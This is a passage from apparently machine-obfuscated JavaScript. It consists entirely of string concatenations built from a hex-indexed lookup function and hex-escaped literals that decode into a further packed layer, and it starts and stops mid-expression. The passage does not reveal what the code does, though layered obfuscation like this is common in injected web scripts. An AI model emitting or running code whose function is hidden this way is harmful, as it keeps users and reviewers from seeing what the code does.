x31'+_0x22485f('\x30\x78\x62\x35\x39')+_0x22485f('\x30\x78\x31\x31\x30\x64')+'\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x36\x37')+_0x22485f('\x30\x78\x31\x37\x31\x34')+_0x22485f('\x30\x78\x66\x31\x34')+_0x22485f('\x30\x78\x64\x36\x65')+_0x22485f('\x30\x78\x63\x34\x61')+'\x29\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x37\x37\x63')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x66\x65\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x63\x5c\x5c\x65\x5c\x5c\x7a\x5c\x27'+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x30\x32\x30')+'\x38\x5c\x27\x29\x29\x2b\x31\x31\x2b\x28'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x38\x66\x38')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x30\x32\x31')+_0x22485f('\x30\x78\x37\x37\x63')+_0x22485f('\x30\x78\x33\x66\x39')+'\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x5c'+_0x22485f('\x30\x78\x35\x39\x32')+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x63\x62')+_0x22485f('\x30\x78\x64\x61\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x31\x66\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x63\x38\x31')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x33\x61\x61')+_0x22485f('\x30\x78\x64\x63\x37'))+(_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x33\x35\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x34\x63\x31')+_0x22485f('\x30\x78\x31\x31\x34\x36')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x31\x66\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x63\x38\x31')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x34\x63\x32')+_0x22485f('\x30\x78\x64\x63\x37')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x31\x38\x37\x65')+_0x22485f('\x30\x78\x36\x39\x66')+_0x22485f('\x30\x78\x31\x38\x35\x32')+_0x22485f('\x30\x78\x31\x37\x33\x66')+_0x22485f('\x30\x78\x31\x38\x32\x37')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x38\x63\x37')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x66\x39')+_0x22485f('\x30\x78\x31\x30\x30\x39')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x62\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27'+_0x22485f('\x30\x78\x64\x65\x39')+_0x22485f('\x30\x78\x31\x38\x66\x66')+_0x22485f('\x30\x78\x38\x32\x34')+_0x22485f('\x30\x78\x37\x33\x36')+_0x22485f('\x30\x78\x31\x31\x65\x64')+_0x22485f('\x30\x78\x31\x36\x38\x33')+'\x28\x5c\x27\x5c\x5c\x4b\x5c\x5c\x44\x5c'+'\x5c\x36\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c'+_0x22485f('\x30\x78\x31\x62\x38')+_0x22485f('\x30\x78\x31\x36\x32\x61')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x38\x62\x66')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x61\x39\x32')+_0x22485f('\x30\x78\x66\x39\x63')+_0x22485f('\x30\x78\x32\x38\x65')+_0x22485f('\x30\x78\x35\x37\x61')+_0x22485f('\x30\x78\x31\x35\x65\x61')+_0x22485f('\x30\x78\x65\x65\x37')+_0x22485f('\x30\x78\x31\x30\x63\x32')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x33\x66\x33')+_0x22485f('\x30\x78\x31\x35\x63\x65')+_0x22485f('\x30\x78\x62\x64\x37')+_0x22485f('\x30\x78\x66\x37\x61')+_0x22485f('\x30\x78\x39\x33\x61')+_0x22485f('\x30\x78\x31\x39\x37\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x37\x37\x33')+_0x22485f('\x30\x78\x36\x32\x61')+_0x22485f('\x30\x78\x31\x35\x32\x35')+_0x22485f('\x30\x78\x35\x39\x65')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x31\x31\x61\x34')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x30\x66\x30')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x35\x62\x35')+_0x22485f('\x30\x78\x37\x34\x34')+_0x22485f('\x30\x78\x31\x34\x66\x35')+_0x22485f('\x30\x78\x61\x31\x63')+_0x22485f('\x30\x78\x38\x37\x61')+'\x5c\x66\x5c\x27\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x31\x36\x33\x33')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x38\x30')+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x38'+'\x5c\x27\x29\x29\x2b\x31\x31\x2b\x28\x6a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x38\x33\x66')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x31\x33\x36')+_0x22485f('\x30\x78\x31\x38\x30\x36')+_0x22485f('\x30\x78\x35\x66\x38')+_0x22485f('\x30\x78\x31\x38\x31\x39')+_0x22485f('\x30\x78\x65\x62\x34')+_0x22485f('\x30\x78\x38\x37\x63')+_0x22485f('\x30\x78\x61\x63\x65')+_0x22485f('\x30\x78\x33\x31\x34')+_0x22485f('\x30\x78\x31\x35\x38\x65')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x61\x65')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x65\x37\x36')+_0x22485f('\x30\x78\x31\x33\x38\x39')+'\x5c\x68\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x36\x66')+_0x22485f('\x30\x78\x31\x32\x31\x65')+'\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6e'+'\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x61\x64\x35')+_0x22485f('\x30\x78\x65\x64\x65')+_0x22485f('\x30\x78\x33\x63\x39'))+(_0x22485f('\x30\x78\x37\x30\x62')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x2b\x6a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x39\x34')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x36\x38\x61')+_0x22485f('\x30\x78\x36\x37\x32')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x37\x64\x39')+_0x22485f('\x30\x78\x31\x33\x39\x37')+_0x22485f('\x30\x78\x66\x37\x61')+'\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x34\x61\x61')+_0x22485f('\x30\x78\x31\x33\x30\x66')+_0x22485f('\x30\x78\x63\x35\x31')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x36\x39\x65')+'\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x33\x63\x62')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x63\x39\x37')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x79\x5c'+_0x22485f('\x30\x78\x33\x35\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x37\x62')+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x37\x38\x34')+_0x22485f('\x30\x78\x64\x66\x38')+_0x22485f('\x30\x78\x37\x39\x65')+_0x22485f('\x30\x78\x32\x65\x33')+_0x22485f('\x30\x78\x34\x39\x62')+_0x22485f('\x30\x78\x63\x32\x34')+_0x22485f('\x30\x78\x31\x35\x65\x61')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x63\x32')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x61\x36')+_0x22485f('\x30\x78\x65\x38\x33')+_0x22485f('\x30\x78\x32\x34\x37')+_0x22485f('\x30\x78\x31\x37\x33\x62')+_0x22485f('\x30\x78\x34\x64\x63')+_0x22485f('\x30\x78\x34\x32\x65')+_0x22485f('\x30\x78\x31\x37\x34\x66')+_0x22485f('\x30\x78\x31\x34\x66\x36')+'\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x38'+_0x22485f('\x30\x78\x31\x34\x30\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x31\x61\x36')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x34\x37\x39')+_0x22485f('\x30\x78\x39\x61\x62')+_0x22485f('\x30\x78\x31\x31\x33\x65')+'\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c'+_0x22485f('\x30\x78\x39\x35\x36')+_0x22485f('\x30\x78\x61\x61\x33')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x30\x66\x30')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x34\x36\x34')+'\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x36\x66\x35')+_0x22485f('\x30\x78\x31\x32\x36\x39')+_0x22485f('\x30\x78\x31\x38\x63\x39')+'\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x7a'+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x34\x34\x30')+_0x22485f('\x30\x78\x31\x31\x61\x34')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x36\x34\x65')+_0x22485f('\x30\x78\x38\x37\x63')+_0x22485f('\x30\x78\x61\x63\x65')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c'+'\x37\x5c\x27\x29\x2b\x59\x2b\x28\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x61\x65')+_0x22485f('\x30\x78\x33\x39\x35')+'\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c'+'\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69'+_0x22485f('\x30\x78\x34\x32\x37')+_0x22485f('\x30\x78\x31\x36\x37\x64')+_0x22485f('\x30\x78\x38\x38\x32')+_0x22485f('\x30\x78\x31\x30\x35\x37')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x36\x35\x31')+_0x22485f('\x30\x78\x36\x38\x63')+_0x22485f('\x30\x78\x33\x63\x39')+_0x22485f('\x30\x78\x32\x34\x63')+_0x22485f('\x30\x78\x38\x65\x35')+'\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x6c\x5c'+_0x22485f('\x30\x78\x66\x62\x34')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x65\x37\x36')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x31\x30\x63\x31')+_0x22485f('\x30\x78\x37\x65\x64')+_0x22485f('\x30\x78\x31\x36\x34\x36')+_0x22485f('\x30\x78\x37\x64\x33'))+(_0x22485f('\x30\x78\x33\x35\x62')+_0x22485f('\x30\x78\x31\x32\x30\x35')+_0x22485f('\x30\x78\x61\x63\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x38\x36\x34')+_0x22485f('\x30\x78\x33\x38\x31')+'\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x6c\x5c'+_0x22485f('\x30\x78\x62\x37\x30')+_0x22485f('\x30\x78\x31\x36\x34\x38')+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x7a\x5c\x5c\x38\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x36\x31\x32')+_0x22485f('\x30\x78\x34\x65\x31')+'\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x35\x66\x65')+_0x22485f('\x30\x78\x62\x36\x61')+_0x22485f('\x30\x78\x64\x65\x65')+_0x22485f('\x30\x78\x31\x36\x30\x32')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x61\x62\x35')+'\x27\x29\x29\x2b\x31\x46\x2b\x28\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x27\x29'+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x37\x38\x34')+_0x22485f('\x30\x78\x64\x66\x38')+_0x22485f('\x30\x78\x37\x39\x65')+_0x22485f('\x30\x78\x32\x65\x33')+_0x22485f('\x30\x78\x34\x39\x62')+'\x41\x5c\x27\x2b\x31\x71\x5b\x51\x5d\x2b'+_0x22485f('\x30\x78\x31\x38\x63\x39')+_0x22485f('\x30\x78\x32\x35\x64')+'\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e'+_0x22485f('\x30\x78\x31\x37\x33\x39')+_0x22485f('\x30\x78\x33\x64\x65')+_0x22485f('\x30\x78\x64\x34\x35')+_0x22485f('\x30\x78\x32\x36\x61')+_0x22485f('\x30\x78\x31\x37\x66\x38')+'\x31\x32\x3d\x3d\x31\x31\x3f\x6a\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x6e\x5c\x5c\x63\x5c\x27\x29\x3a'+'\x5c\x27\x5c\x27\x29\x3b\x31\x33\x3b\x32'+_0x22485f('\x30\x78\x35\x33\x62')+_0x22485f('\x30\x78\x35\x39\x65')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x31\x31\x61\x34')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x30\x66\x30')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x35\x62\x35')+_0x22485f('\x30\x78\x37\x34\x34')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x39\x65\x35')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x34\x63\x32')+_0x22485f('\x30\x78\x66\x65\x61')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x31\x39\x32\x32')+'\x27\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x72'+_0x22485f('\x30\x78\x39\x39\x66')+_0x22485f('\x30\x78\x63\x66\x30')+_0x22485f('\x30\x78\x36\x65\x36')+_0x22485f('\x30\x78\x37\x33\x61')+_0x22485f('\x30\x78\x64\x61\x37')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x38\x32\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x35\x66\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x29'+'\x2b\x31\x62\x2b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x64\x32')+_0x22485f('\x30\x78\x31\x32\x38\x63')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x32\x63\x66')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x35\x34\x65')+'\x5c\x42\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x32\x31\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x31\x36\x39')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x63\x63\x65')+_0x22485f('\x30\x78\x64\x35\x32')+_0x22485f('\x30\x78\x31\x39\x36\x39')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x35\x34\x65')+'\x5c\x42\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x32\x62\x36')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x64\x32')+'\x29\x29\x2b\x31\x70\x2b\x28\x6a\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x36\x63\x33')+_0x22485f('\x30\x78\x33\x36\x64')+'\x78\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41'+_0x22485f('\x30\x78\x31\x32\x61\x62'))+(_0x22485f('\x30\x78\x62\x62\x64')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x36\x33\x65')+_0x22485f('\x30\x78\x62\x36\x66')+_0x22485f('\x30\x78\x31\x34\x30\x38')+_0x22485f('\x30\x78\x31\x36\x38\x31')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c'+_0x22485f('\x30\x78\x37\x62\x65')+_0x22485f('\x30\x78\x31\x35\x37\x36')+_0x22485f('\x30\x78\x31\x34\x61\x61')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x33\x66')+_0x22485f('\x30\x78\x31\x33\x34\x61')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x63\x5c\x5c\x79\x5c\x27\x29\x2b\x6a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x33\x34\x30')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x64\x36\x39')+_0x22485f('\x30\x78\x37\x39\x64')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x38\x64\x35')+_0x22485f('\x30\x78\x32\x65\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x36\x61\x35')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x32\x36\x61')+_0x22485f('\x30\x78\x65\x63\x30')+_0x22485f('\x30\x78\x31\x33\x37\x66')+_0x22485f('\x30\x78\x63\x35\x32')+_0x22485f('\x30\x78\x66\x35\x65')+_0x22485f('\x30\x78\x31\x31\x65\x31')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x62\x5c\x5c\x37\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x43\x5c\x5c\x71'+_0x22485f('\x30\x78\x35\x34\x37')+_0x22485f('\x30\x78\x35\x32\x62')+_0x22485f('\x30\x78\x34\x39\x65')+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x79\x5c\x5c\x63\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x35\x32\x31')+_0x22485f('\x30\x78\x31\x32\x36\x37')+_0x22485f('\x30\x78\x63\x63\x39')+_0x22485f('\x30\x78\x31\x34\x32\x30')+_0x22485f('\x30\x78\x31\x35\x65\x61')+_0x22485f('\x30\x78\x31\x36\x63\x35')+_0x22485f('\x30\x78\x31\x32\x34\x30')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x37\x31\x66')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x30\x63')+_0x22485f('\x30\x78\x31\x36\x37\x65')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x39\x34\x62')+_0x22485f('\x30\x78\x31\x35\x65\x61')+_0x22485f('\x30\x78\x31\x32\x32\x36')+_0x22485f('\x30\x78\x31\x32\x34\x30')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x63\x5c\x5c\x42\x5c\x27\x29\x2b\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x34\x61')+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x36'+'\x5c\x27\x29\x29\x2b\x31\x70\x2b\x5c\x27'+_0x22485f('\x30\x78\x37\x35\x34')+'\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c'+'\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27\x2b'+_0x22485f('\x30\x78\x31\x34\x31\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x45'+_0x22485f('\x30\x78\x31\x31\x31\x31')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x35\x64\x32')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x61\x39\x62')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x35\x34\x65')+'\x5c\x79\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x38\x62\x66')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x33\x66\x61')+'\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x35\x31\x34')+_0x22485f('\x30\x78\x31\x37\x39\x63')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x36\x66\x33')+_0x22485f('\x30\x78\x39\x62\x35')+_0x22485f('\x30\x78\x62\x31\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x30\x34\x66')+_0x22485f('\x30\x78\x34\x38\x30')+_0x22485f('\x30\x78\x36\x34\x62')+_0x22485f('\x30\x78\x34\x30\x65')+_0x22485f('\x30\x78\x38\x31\x66')+'\x5c\x68\x5c\x27\x2b\x5c\x27\x5c\x5c\x4f'+_0x22485f('\x30\x78\x31\x38\x63\x65')+_0x22485f('\x30\x78\x31\x34\x62\x38')+_0x22485f('\x30\x78\x64\x38\x30')+_0x22485f('\x30\x78\x31\x39\x34\x30'))+('\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x33\x62')+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x62\x31\x65')+'\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x38\x63\x39')+_0x22485f('\x30\x78\x31\x31\x30\x64')+_0x22485f('\x30\x78\x66\x35\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a'+_0x22485f('\x30\x78\x37\x33\x30')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x65\x62\x63')+_0x22485f('\x30\x78\x31\x35\x65\x37')+'\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x39\x66\x63')+_0x22485f('\x30\x78\x31\x31\x36\x36')+'\x5c\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x27'+'\x29\x2b\x59\x2b\x28\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x62\x36\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x35\x61')+'\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c\x55\x5c'+_0x22485f('\x30\x78\x39\x38\x31')+'\x74\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x63\x64')+_0x22485f('\x30\x78\x61\x35\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x34')+_0x22485f('\x30\x78\x38\x65\x35')+_0x22485f('\x30\x78\x66\x65\x33')+_0x22485f('\x30\x78\x66\x62\x34')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x65\x37\x36')+'\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x36\x37')+_0x22485f('\x30\x78\x62\x63\x63')+_0x22485f('\x30\x78\x65\x32\x66')+_0x22485f('\x30\x78\x31\x37\x65\x38')+'\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x71\x5c'+_0x22485f('\x30\x78\x31\x34\x34\x35')+_0x22485f('\x30\x78\x31\x37\x65')+_0x22485f('\x30\x78\x34\x61\x61')+_0x22485f('\x30\x78\x31\x33\x30\x66')+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x31\x30\x32\x30')+_0x22485f('\x30\x78\x36\x37\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x39\x33')+_0x22485f('\x30\x78\x31\x31\x37\x31')+_0x22485f('\x30\x78\x31\x32\x62\x66')+'\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b'+_0x22485f('\x30\x78\x37\x33\x36')+_0x22485f('\x30\x78\x37\x66\x31')+_0x22485f('\x30\x78\x64\x36\x61')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x33\x35\x63')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x34\x33\x36')+_0x22485f('\x30\x78\x31\x33\x35\x39')+'\x5c\x27\x29\x2b\x31\x62\x2b\x6a\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x38\x36\x32')+_0x22485f('\x30\x78\x32\x62\x63')+_0x22485f('\x30\x78\x31\x33\x36\x31')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x33\x61\x36')+_0x22485f('\x30\x78\x31\x34\x65\x33')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x36\x32\x35')+_0x22485f('\x30\x78\x31\x37\x36\x30')+_0x22485f('\x30\x78\x31\x39\x34\x36')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x6f\x5c\x5c\x35\x5c\x27\x29\x3a\x31'+'\x6f\x2b\x3d\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x37\x37\x63')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x64\x30\x31')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x63\x64\x30')+_0x22485f('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x65\x35')+_0x22485f('\x30\x78\x34\x64\x34')+_0x22485f('\x30\x78\x31\x33\x37\x35')+_0x22485f('\x30\x78\x34\x36\x38')+_0x22485f('\x30\x78\x37\x33\x36')+_0x22485f('\x30\x78\x61\x39\x35')+_0x22485f('\x30\x78\x64\x36\x61')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x34\x61\x62')+_0x22485f('\x30\x78\x33\x38\x65')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x31\x61\x34')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x32\x63\x66')+_0x22485f('\x30\x78\x33\x65\x63'))+('\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x36\x65\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+